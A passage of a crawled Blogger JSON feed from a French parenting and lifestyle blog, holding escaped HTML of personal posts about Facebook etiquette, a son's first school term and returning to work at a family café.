\/\u003E\nBref, c'était mon erreur, j'ai spammé en fait, donc j'ai pêché. Me voilà coupable d'impolitesse.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAU BUCHER !!!\u003C\/blockquote\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59K_GGgEG-W-UOoaeZtcevn5ZkvpwjQiQueNqKg3r8iXexbvCh3s13oLgNqEqXluooA-Vd14xPIJJJD7hiLiB1shQ_oY0ISi5oRLKljvnpr8MMr1Q0UlN7gOYk59FMfqlcGbUvYBRLmc\/s1600\/mr-malpoli.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59K_GGgEG-W-UOoaeZtcevn5ZkvpwjQiQueNqKg3r8iXexbvCh3s13oLgNqEqXluooA-Vd14xPIJJJD7hiLiB1shQ_oY0ISi5oRLKljvnpr8MMr1Q0UlN7gOYk59FMfqlcGbUvYBRLmc\/s320\/mr-malpoli.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESource image :\u003Cb\u003E \u003Ca href=\"https:\/\/www.facebook.com\/lapolitesseavantlelike\/\" rel=\"nofollow\" target=\"_blank\"\u003Epage Facebook\u003C\/a\u003E \u003C\/b\u003Edont l'étiquette me collera à la peau jusqu'à l'infini et au-delà.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nJe n'ai pas communiqué avec mes amies toutes neuves avant de leur demander de m'aimer, alors que, tout comme dans la vraie vie, il aurait été logique que je le fasse.\u003Cbr \/\u003E\nAlors certaines m'ont aimé sans se poser de questions, mais d'autres m'ont décemment fait comprendre qu'elles ne copineraient pas sans plus de politesses.\u003Cbr \/\u003E\nC'est vrai, elles ont raison, d'ailleurs je le dit souvent que ces réseaux sont plus asociaux que sociaux, et je viens d'y contribuer un peu plus...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref...cette petite mésaventure m'a fait réaliser que :\u003Cbr \/\u003E\n1) Je ne suis toujours pas polie, la honte\u003Cbr \/\u003E\n2) Je ne connais pas encore tous les rouages de ce monde fou-fou qu'est la blogosphère\u003Cbr \/\u003E\n3) On est en 2016 au fait!! Bonne année à toi! \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E♥\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n4) Aimons-nous aveuglément parfois, soyons fous!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3888136885248112548\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/impolitesses-facebook-et-limpitoyable.html#comment-form","title":"37 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3888136885248112548"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3888136885248112548"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2016\/01\/impolitesses-facebook-et-limpitoyable.html","title":"Impolitesses, Facebook et l'impitoyable blogosphère"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59K_GGgEG-W-UOoaeZtcevn5ZkvpwjQiQueNqKg3r8iXexbvCh3s13oLgNqEqXluooA-Vd14xPIJJJD7hiLiB1shQ_oY0ISi5oRLKljvnpr8MMr1Q0UlN7gOYk59FMfqlcGbUvYBRLmc\/s72-c\/mr-malpoli.jpg","height":"72","width":"72"},"thr$total":{"$t":"37"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.madamenormale.com/feeds/posts/default/-/Rentr%C3%A9e?alt=json-in-script&max-results=3&callback=jQuery111004953600653164414_1769018391334&_=1769018391335
body_size: 9062
content:
// API callback
jQuery111004953600653164414_1769018391334({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642"},"updated":{"$t":"2025-02-28T00:51:27.034+01:00"},"category":[{"term":"Enfultes"},{"term":"Blabla"},{"term":"Photo"},{"term":"Rien"},{"term":"Bilan du moi(s)"},{"term":"J'me marre"},{"term":"Humeur"},{"term":"Projet 52"},{"term":"Blog"},{"term":"Maman"},{"term":"Cadeaux"},{"term":"J'aime pas...et puis c'est tout"},{"term":"l'Homme"},{"term":"Les Autres"},{"term":"Télé"},{"term":"Faire des listes"},{"term":"Grrr"},{"term":"Joie"},{"term":"Miam"},{"term":"Éducation"},{"term":"Fail"},{"term":"Séries"},{"term":"Tag"},{"term":"Cinéma tchi tcha"},{"term":"Noël"},{"term":"Amuuur"},{"term":"Bof bof"},{"term":"Box"},{"term":"C'est pas faux"},{"term":"Cuisine"},{"term":"Jouets"},{"term":"Liebster Award"},{"term":"Mode"},{"term":"Réseaux sociaux"},{"term":"La honte"},{"term":"Top10"},{"term":"Apéro"},{"term":"Beau-Papa"},{"term":"Blogosphère"},{"term":"Facebook"},{"term":"Mamie"},{"term":"On se fait chier"},{"term":"Pourquoi?"},{"term":"Test"},{"term":"The Walking Dead"},{"term":"À poil!"},{"term":"Années 90"},{"term":"Bave"},{"term":"Blogger"},{"term":"Chut"},{"term":"Congé parental"},{"term":"Connasse"},{"term":"Cordialement"},{"term":"Fringues"},{"term":"Hein?"},{"term":"Ikea"},{"term":"Instagram"},{"term":"La Bonne Box"},{"term":"Livres"},{"term":"On fait les courses"},{"term":"Relou"},{"term":"Souvenirs souvenirs"},{"term":"Boulot"},{"term":"Bref"},{"term":"Chappie"},{"term":"Commentaires"},{"term":"Crèche"},{"term":"Dans ma boite mail"},{"term":"Do it toi même"},{"term":"Dodo"},{"term":"Famille"},{"term":"Fear the walking dead"},{"term":"Geek"},{"term":"Google"},{"term":"Habitudes"},{"term":"Hellocoton"},{"term":"Monde de merde"},{"term":"Musique"},{"term":"Nikon"},{"term":"Poisse"},{"term":"Poésie"},{"term":"Pub"},{"term":"Questions existentielles"},{"term":"Ragnar"},{"term":"Recherche"},{"term":"Rentrée"},{"term":"Sales Jeunes"},{"term":"Scream"},{"term":"Smartphone"},{"term":"Stan Smith"},{"term":"Stephen Amell"},{"term":"The Strain"},{"term":"Twitter"},{"term":"Vikings"},{"term":"Wonder Maman"},{"term":"Zombie"},{"term":"007"},{"term":"9 mois"},{"term":"Abdos"},{"term":"Abonnement"},{"term":"Accouchement"},{"term":"AdBlock"},{"term":"Ah bon?"},{"term":"Aides"},{"term":"American Horror Story"},{"term":"Andrew Scott"},{"term":"Android"},{"term":"Anna Wintour aime rire"},{"term":"Années 80"},{"term":"Anonymat"},{"term":"Applications"},{"term":"Arrow"},{"term":"Autodesk Pixlr"},{"term":"Awkward"},{"term":"Bates Motel"},{"term":"Bilan"},{"term":"Birkenstock"},{"term":"Black Sails"},{"term":"Bobos"},{"term":"Bonbons"},{"term":"Brooklyn Nine Nine"},{"term":"Budget"},{"term":"Bullet journal"},{"term":"Bébé"},{"term":"CAF"},{"term":"CSS"},{"term":"Canape"},{"term":"Cantona"},{"term":"Chambre"},{"term":"Charlie Hunnam"},{"term":"Christoph Waltz"},{"term":"Chérie FM"},{"term":"Chômage"},{"term":"CoachClub"},{"term":"Community"},{"term":"Céline Dion"},{"term":"Daenerys Targaryen"},{"term":"Danger"},{"term":"Daniel Craig"},{"term":"Desperate Housewives"},{"term":"Dessins animés"},{"term":"Diesel"},{"term":"Disqus"},{"term":"Dofus"},{"term":"Eat your Box"},{"term":"Elmer le relou"},{"term":"Enfulte Club"},{"term":"Et si..."},{"term":"Eva Green"},{"term":"Fashion Week"},{"term":"Fight"},{"term":"Films d'animation"},{"term":"Fishbach"},{"term":"Galavant"},{"term":"Game of Thrones"},{"term":"Genre"},{"term":"Girly"},{"term":"Halloween"},{"term":"Hans"},{"term":"Happy"},{"term":"Hashtag"},{"term":"Helix"},{"term":"Html"},{"term":"Hygge"},{"term":"Impôts"},{"term":"Intense Debate"},{"term":"Iphone"},{"term":"Jacques Brel"},{"term":"Jake Gyllenhaal"},{"term":"James Bond"},{"term":"James Francoooooo"},{"term":"Jardin japonais"},{"term":"Jean"},{"term":"Jean-Michel Nulengéo"},{"term":"Jetaime"},{"term":"Jeux"},{"term":"Jonathan"},{"term":"Josh Hartnett"},{"term":"Jupe"},{"term":"Kaamelott"},{"term":"Kitch"},{"term":"Kiwi Camera"},{"term":"Kung-Fu"},{"term":"La Haine"},{"term":"La fin"},{"term":"La vraie vie"},{"term":"Landes"},{"term":"Lecture"},{"term":"Les bons plans de Zou"},{"term":"Liste de naissance"},{"term":"Littérature"},{"term":"Loto"},{"term":"Loverdose"},{"term":"Léa Seydoux"},{"term":"Léon"},{"term":"Malcolm in the middle"},{"term":"Mariage"},{"term":"Matt Pokora"},{"term":"Mission: Impossible"},{"term":"Môssieur"},{"term":"Narcos"},{"term":"New Girl"},{"term":"Night Call"},{"term":"Nikon Coolpix S33"},{"term":"Non"},{"term":"Non non non"},{"term":"Non!"},{"term":"Nooooooooooon!"},{"term":"Nora Arnezeder"},{"term":"Nostalgift"},{"term":"Pancol"},{"term":"Parfum"},{"term":"Paris-Brest"},{"term":"Patois"},{"term":"Penny Dreadful"},{"term":"PicsArt"},{"term":"Pinterest"},{"term":"Pipi Caca"},{"term":"Potins"},{"term":"Poux"},{"term":"Prison Break"},{"term":"Prénom"},{"term":"Pâtisserie"},{"term":"Quand on est con"},{"term":"Recette"},{"term":"Revue de presse"},{"term":"Richard Berry"},{"term":"Rides"},{"term":"Rituel du coucher"},{"term":"Ryan Reynolds"},{"term":"Régime"},{"term":"Rétro"},{"term":"Scandal"},{"term":"Secret Story"},{"term":"Slip"},{"term":"Sommeil"},{"term":"Sons of Anarchy"},{"term":"Sophie Pétoncule"},{"term":"Spectre"},{"term":"Sport"},{"term":"Staline"},{"term":"Stromae"},{"term":"Suits"},{"term":"Surnoms"},{"term":"T-Shirt"},{"term":"Tatouages"},{"term":"The Big C"},{"term":"The Leftovers"},{"term":"The Voices"},{"term":"Timidité"},{"term":"Toulouse"},{"term":"Trop bon trop con"},{"term":"Télé-réalité"},{"term":"Undiz"},{"term":"VTech"},{"term":"Vacances"},{"term":"Veganisme"},{"term":"Vice-Versa"},{"term":"Vigilance"},{"term":"Vintage"},{"term":"Voici"},{"term":"Végétarisme"},{"term":"Youtube"},{"term":"Zaz"},{"term":"Zen"},{"term":"Zoo"},{"term":"École"},{"term":"École des loisirs"},{"term":"École des max"}],"title":{"type":"text","$t":"Madame Normale"},"subtitle":{"type":"html","$t":"Blog mal rangé (dérangé?) de maman, nana, femme. Papotages sur tout et rien, des tests, avis, trucs, doutes, soupirs. Bouts de vie, bouts de moi."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/-\/Rentr%C3%A9e?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/search\/label\/Rentr%C3%A9e"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-9105793021031139533"},"published":{"$t":"2015-10-26T17:19:00.000+01:00"},"updated":{"$t":"2015-10-26T17:19:22.635+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amuuur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfultes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rentrée"},{"scheme":"http://www.blogger.com/atom/ns#","term":"École"}],"title":{"type":"text","$t":"La rentrée de Monsieur Parfait"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nIci je te parle régulièrement de mes enfants, de moi, et d'autres trucs tout à fait sans intérêt mais que tu viens quand même lire (merci à toi). Mais je ne t'ai pas vraiment parlé de Pindoulf mon grand petit monsieur, de 3 ans et demi déjà.\u003Cbr \/\u003E\n\u003Cspan id=\"goog_1058698376\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1058698377\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nLui, c'est mon premier enfant, celui qui a fait de moi une maman, et qui m'a fait réaliser que ce nouveau rôle me convenait pas mal, alors que je ne l'aurais vraiment pas soupçonné.\u003Cbr \/\u003E\nLui, c'est un peu ce premier bébé qui te donne très vite envie d'en faire un autre, celui qui te fait dire \u003Ci\u003E\"Ah! Mais c'est coooooool d'être parent!\"\u003C\/i\u003E.\u003Cbr \/\u003E\nJe n'exagère pas, c'est vrai, il a fait ses nuits assez rapidement, vers 3 mois, et de grosses nuits (plus de 12 heures d'affilées), il mangeait bien, grandissait bien, était sage, calme, souriant, râlait très peu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nT'inquiète pas, je ne te dirais pas ce mensonge que plein d'autres parents ont dû déjà te sortir\u003Ci\u003E \"C'est que du bonheur!\"\u003C\/i\u003E, parce que ce n'est pas vrai, ce n'était pas QUE du bonheur \u003Cspan style=\"font-size: small;\"\u003E(même si mon Pindoulf était quand même bien placé pour être sacré bébé de l'année 2012 :p)\u003C\/span\u003E, ça reste quand même une nouvelle organisation, une nouvelle vie que personne n'est réellement préparé à affronter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1rJA0_PGCYUnVEZlrelo6wnof_EOzvsEOZ04Ayvbs8fgvBM44iE7YPJJ2_DkoTioStb1643RmusZQaq09lKyojnyFS72VEirqIlGYAn_9Yn60bvkZEnfIp2P4L9LnRFzUOf7z6Q0-Qjs\/s1600\/mr-parfait.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1rJA0_PGCYUnVEZlrelo6wnof_EOzvsEOZ04Ayvbs8fgvBM44iE7YPJJ2_DkoTioStb1643RmusZQaq09lKyojnyFS72VEirqIlGYAn_9Yn60bvkZEnfIp2P4L9LnRFzUOf7z6Q0-Qjs\/s320\/mr-parfait.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBref, Pindoulf grandissait, avançait paisiblement, à son rythme, s'est tourné sur le ventre, puis sur le dos, s'est déplacé en roulant (oui oui ^^), a marché à quatre pattes, puis sur deux pattes. En y repensant maintenant j'ai l'impression que toutes ces étapes se sont faites en une semaine, comme si chaque jour il franchissait une nouvelle étape.\u003Cbr \/\u003E\nIl faisait toujours tout bien comme il faut, s'intéressait aux livres, analysait avec sérieux ses jouets et en comprenait rapidement les mécanismes, faisait des tours de plus en plus hautes en posant des objets en équilibre les uns sur les autres...\u003Cbr \/\u003E\nPuis il s'est mis à parler, presque du jour au lendemain, un peu avant ses 2 ans je dirais, et très vite, son vocabulaire est devenu très riche, et nos conversations fréquentes et cohérentes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl a toujours été très éveillé et curieux, et de nombreuses étapes ont été franchies sans le moindre souci.\u003Cbr \/\u003E\nLa diversification alimentaire, il mangeait de tout, aimait tout, finissait tout ses plats, aujourd'hui encore il goute à tout, même si ses gouts sont plus tranchés.\u003Cbr \/\u003E\nIl a stoppé la sucette peu après ses deux ans, on les avait toutes perdues, ou lui a dit \u003Ci\u003E\"On les a toutes perdues\"\u003C\/i\u003E, il a dit \u003Ci\u003E\"D'accord\"\u003C\/i\u003E et ce fut terminé.\u003Cbr \/\u003E\nQuand il a fallu passer au lit de grand, un peu avant ses 2 ans cette fois, ça lui a fait ni chaud ni froid, et il n'a pas passé son temps à sortir du lit pour se balader bien qu'il en avait la possibilité (ma grande crainte).\u003Cbr \/\u003E\nLa propreté, quelques accidents forcément, il est aujourd'hui propre la journée mais porte une couche la nuit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour toutes ces choses avec le recul maintenant je remarque qu'au final on l'a laissé évoluer à son rythme, sans stresser. Je ne dis pas que je n'ai pas passé quelques heures sur le net à chercher des \u003Ci\u003E\"Quand doit-il manger ça?\" - \"La propreté, comment faire?\" - \"Comment passer au lit de grand?\"\u003C\/i\u003E etc...etc... Je crois que je pourrais te faire un top 100 des questions que j'ai posées à Google ces 3 dernières années.\u003Cbr \/\u003E\nJ'ai lu beaucoup de choses donc, et ce que j'ai surtout retenu c'est que le mieux reste d'éviter de se poser trop de questions, que chaque enfant est différent et qu'un jour tout sera assimilé quoi qu'il arrive.\u003Cbr \/\u003E\nAlors on se détend et on observe l'évolution...on regarde la plante pousser.\u003Cbr \/\u003E\nEt je trouve qu'il s'est plutôt bien débrouillé.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTu le vois, je suis très fière de mon grand petit monsieur, honnêtement, je ne sais pas si c'est de la chance, ou si c'est notre sérénité d'accueillir ce nouveau colloc' chez nous (sûrement un peu des deux) mais Pindoulf, c'est le premier enfant idéal, je te dis ça sans sourciller. Oui oui.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAttention je ne dis pas qu'il n'y a pas de moins bien, aujourd'hui en grandissant, il devient un vrai petit garçon, et oui il est parfois bien relou, bien chouineur, bien casse-couilles, c'est avant tout un enfant. Même plus que ça aujourd'hui, je le vois, il est en train de devenir une personne, avec des états d'âme, des sautes d'humeur, des envies et des contradictions. C'est un passage un peu difficile, mais normal, j'en parlerais peut-être dans un prochain article...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nToute cette mise en place pour te dire que ce petit Monsieur Parfait a donc fait sa rentrée à l'école, et comme tout ce qu'il a fait avant, il l'a fait sans aucun remous. Une étape comme les autres, pas un brin effrayé, il n'a même pas chouiné un peu (quelle déception pour moi!^^), et n'avait pas l'air de comprendre pourquoi ses camarades pleuraient, eux.\u003Cbr \/\u003E\nAujourd'hui presque 2 mois après sa rentrée la maîtresse et les atsem me font part avec étonnement du calme et du sérieux de mon fils, il n'est pas le seul dans ce cas là, mais ils sont assez peu nombreux pour qu'elles le soulignent tout en masquant à peine leur épuisement, d'un roulement d'yeux.\u003Cbr \/\u003E\nBon, je leur dis bien qu'il se rattrape à la maison hein,\u003Ci\u003E \"Mais il faut bien qu'il se lâche ce petit!\"\u003C\/i\u003E, qu'elles disent, ouais merci!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, Monsieur Parfait a fait sa rentrée, et même si tout n'est pas toujours...parfait, je suis chaque jour un peu plus fière de mon fils, si serein, si grand.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo-d0OqApJSMCT_VxJ6Ujg347Kysgdvji_rO-oRMTMi7GkRsG9nmNqQz6TuodOhV-dHbG7By4ohse15_K2Waz06JHZzX1oY29kJfkyoBPlCjnGwaqf-IX9kOzpEuEeKkvxjjbIHN-2irs\/s1600\/IMG_20150901_085851-002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo-d0OqApJSMCT_VxJ6Ujg347Kysgdvji_rO-oRMTMi7GkRsG9nmNqQz6TuodOhV-dHbG7By4ohse15_K2Waz06JHZzX1oY29kJfkyoBPlCjnGwaqf-IX9kOzpEuEeKkvxjjbIHN-2irs\/s640\/IMG_20150901_085851-002.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEt tu sais quoi, ce grand bébé il est né un 18 avril, et ce jour là...c'est la Saint Parfait !\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKOBVqm2DpTqBThu_37pYezVNKCaBFLykrf5Fu7unf_MPpGjOSlaUULO5qFfAB9LTWNYEWpWKOsPOdudGefBBMvviRRXbZVf97NyRPcY4Kw1uF6dNT7zX7998iJaXCmidedaKHLUN7nc\/s1600\/AgentMonitor+23102015+232823.bmp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTKOBVqm2DpTqBThu_37pYezVNKCaBFLykrf5Fu7unf_MPpGjOSlaUULO5qFfAB9LTWNYEWpWKOsPOdudGefBBMvviRRXbZVf97NyRPcY4Kw1uF6dNT7zX7998iJaXCmidedaKHLUN7nc\/s1600\/AgentMonitor+23102015+232823.bmp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nÇa ne s'invente pas!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/fr.pinterest.com\/pin\/create\/extension\/\" style=\"background-color: transparent; background-image: url(\u0026quot;data:image\/png; border: medium none; cursor: pointer; display: none; height: 20px; left: 193px; opacity: 0.85; position: absolute; top: 338px; width: 40px; z-index: 8675309;\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/9105793021031139533\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2015\/10\/la-rentree-de-monsieur-parfait.html#comment-form","title":"14 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/9105793021031139533"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/9105793021031139533"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2015\/10\/la-rentree-de-monsieur-parfait.html","title":"La rentrée de Monsieur Parfait"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1rJA0_PGCYUnVEZlrelo6wnof_EOzvsEOZ04Ayvbs8fgvBM44iE7YPJJ2_DkoTioStb1643RmusZQaq09lKyojnyFS72VEirqIlGYAn_9Yn60bvkZEnfIp2P4L9LnRFzUOf7z6Q0-Qjs\/s72-c\/mr-parfait.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-779918926047654424"},"published":{"$t":"2015-08-30T14:16:00.001+02:00"},"updated":{"$t":"2015-08-31T17:45:42.991+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boulot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rentrée"}],"title":{"type":"text","$t":"MA rentrée"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nNon mais quoi, il n'y a pas que les gosses qui vont au turbin, moi aussi je suis rentrée (au boulot), et en août en plus, avant tout le monde, na na nère.\u003Cbr \/\u003E\nOuais, en fait il n'y a pas de quoi se la péter.\u003Cbr \/\u003E\nJ'avais pas envie, vraiment pas.\u003Cbr \/\u003E\nÀ un moment j'ai cru que j'en avais envie, d'ailleurs j'avais même \u003Ca href=\"http:\/\/normalewoman.blogspot.fr\/2015\/06\/le-conge-parental-et-apres.html\" target=\"_blank\"\u003E\u003Cb\u003Epondu un billet\u003C\/b\u003E\u003C\/a\u003E pour te dire que j'avais pas trop envie, mais que quand même...j'avais un peu envie...\u003Cbr \/\u003E\nMa vie est passionnante.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDonc! Résultats des courses, à l'approche de l'échéance :\u003Cb\u003E j'avais pas envie.\u003C\/b\u003E\u003Cbr \/\u003E\nMoi je suis du genre à rejeter le temps qui passe, quand un truc prévu m'emballe pas plus que ça, j'essaie de faire en sorte, dans ma tête, que ce vilain évènement s'éloigne dans le temps.\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nOuais bon ça marche pas du tout ce truc là.\u003Cbr \/\u003E\nDisons que ça marche aussi bien que le truc qui fait que lorsque tu regardes plusieurs fois un même film, tu espère secrètement qu'il ne se passera pas les mêmes choses.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci\u003EExemple Titanic :\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMais non Jack! Putain il y a la place pour vous deux sur ce bout de bois, serrez-vous bordel!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EExemple Matrix :\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nPrends la pilule bleue! La BLEUE!!!!!!!!!!!!!! Et nous faites pas chier avec votre trilogie à la con!\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nBref, je m'égare...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLundi 3 août, j'ai donc traîné les pieds jusqu'à mon boulot , parce que oui, je vais au boulot à pieds (ne m'admire pas j'habite à 100 mètres). Je travaille dans un café-restaurant, en cuisine principalement (mais pas que), dans l'entreprise familiale dirigée par ma sœur (ma mère est aussi toujours dans les parages, et nous épaule encore pas mal).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-v-w1eTsqtb3aWl0N51UmLR-jmY1Rg8AaLBKlF7BOr0C6TfmcmrYd36N0fj5-wvGsjtAIK3_YszBuzeP_b2SOQLvTsYwXqvPhl2FTQTVZgwVsSAccv9dD-o_Q1qdOY6YK-MQ0UwO-okw\/s1600\/lego-movie-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 